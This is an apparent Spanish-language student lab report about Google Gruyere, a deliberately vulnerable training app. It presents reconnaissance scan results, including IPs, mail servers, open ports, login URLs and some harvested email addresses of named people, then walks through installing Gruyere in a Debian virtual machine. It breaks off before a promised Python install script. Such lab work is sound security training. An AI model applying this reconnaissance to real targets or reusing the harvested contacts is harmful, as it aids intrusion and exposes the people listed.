

Y le daremos a Run Scan Now, y esperaremos resultados:



Ahora pasaré a mostrar los resultados obtenidos, lo mostraré en tablas:

|  |  |  |  |  |
| --- | --- | --- | --- | --- |
| Servidores dominio | IP | Nombre de la compañía | Servidores correo | Dirección física |
| ns1.google.com  ns3.google.com  ns4.google.com  ns2.google.com | google-gruyere.appspot.com  142.250.201.20  www.google-gruyere.appspot.com  216.58.212.116 | Google Inc. | alt2.gmr-smtp-in.l.google.com  alt1.gmr-smtp-in.l.google.com  alt3.gmr-smtp-in.l.google.com  alt4.gmr-smtp-in.l.google.com  gmr-smtp-in.l.google.com | 1600 Amphitheatre Parkway, Mountain View, CA, 94043, US  142.250.0.0/15  1600 Amphitheatre Parkway, Mountain View, CA, 94043, US  216.58.212.0/24  1600 Amphitheatre Parkway, Mountain View, CA, 94043, US  216.58.192.0/19 |

|  |  |
| --- | --- |
| Ficheros históricos interesantes | Nombre de paises |
| http://web.archive.org/web/20221129000624/https://google-gruyere.appspot.com/gruyere-code.zip  http://google-gruyere.appspot.com/gruyere-code.zip | Sofia, Sofia-grad, Bulgaria, BG  Marseille, Provence-Alpes-Côte d'Azur, PAC, France, FR  Dublin, Leinster, L, Ireland, IE  United States |

|  |  |
| --- | --- |
| Correos afiliados | Direcciones IP afiliadas |
| [arin-contact@google.com](mailto:arin-contact@google.com)  [dave.soper@appliedsystems.com](mailto:dave.soper@appliedsystems.com)  [eknowles@appliedsystems.com](mailto:eknowles@appliedsystems.com)  [jknecht@appliedsystems.com](mailto:jknecht@appliedsystems.com)  [network-abuse@google.com](mailto:network-abuse@google.com)  [nwadmin@appliedsystems.com](mailto:nwadmin@appliedsystems.com) | 142.250.150.14  142.250.153.14  142.250.201.16  142.250.201.17  142.250.201.18  142.250.201.19  142.250.201.21  142.250.201.22  142.250.201.23  142.250.201.24  142.250.201.25  142.250.201.26  142.250.201.27 |

|  |  |
| --- | --- |
| Puertos TCP abiertos | Ficheros interesantes |
| 142.250.201.20:443  142.250.201.20:80  216.58.212.116:443  216.58.212.116:80  google-gruyere.appspot.com:443  mrs08s19-in-f20.1e100.net:443  www.google-gruyere.appspot.com:443 | http://google-gruyere.appspot.com/gruyere-code.zip |

|  |
| --- |
| URL contraseñas |
| http://google-gruyere.appspot.com/341973498225144587203316926302118026940/login  http://google-gruyere.appspot.com/341973498225144587203316926302118026940/newaccount.gtl |

|  |
| --- |
| URL que usan JavaScript |
| http://google-gruyere.appspot.com/341973498225144587203316926302118026940/  http://google-gruyere.appspot.com/341973498225144587203316926302118026940/#  http://google-gruyere.appspot.com/341973498225144587203316926302118026940/snippets.gtl?uid=Test123  http://google-gruyere.appspot.com/341973498225144587203316926302118026940/snippets.gtl?uid=brie  http://google-gruyere.appspot.com/341973498225144587203316926302118026940/snippets.gtl?uid=cheddar |

# Instalación y configuración del contorno

Voy a instalar la aplicación Google Gruyere en una máquina virtual Debian, en la versión : debian-11.6.0-amd64.

Lo primero que tengo que hacer es descargar la ISO de Debian 11, para poder instalarla en la máquina virtual, para esto la descargo de esta página:



Una vez que este descargado , procedo a la instalación del sistema operativo en VirtualBox:







Ahora se procederá a la instalación:













Esta es la configuración de la maquina:

Nombre y sistema:



Configuración de sistema:



Configuración de red, en modo puente:



Comprobación de la versión del sistema:



1. El primer paso para instalar gruyere es descargarlo desde su página oficial, desde este enlace: <https://google-gruyere.appspot.com/part1>



1. El segundo paso es extraer el fichero y ejecutar gruyere:

Primero creo la carpeta donde lo voy a ejecutar:





Y, por último, ejecutarlo:



Me da este error, por no tener instalado python2.7, pues lo instalaré con este script:

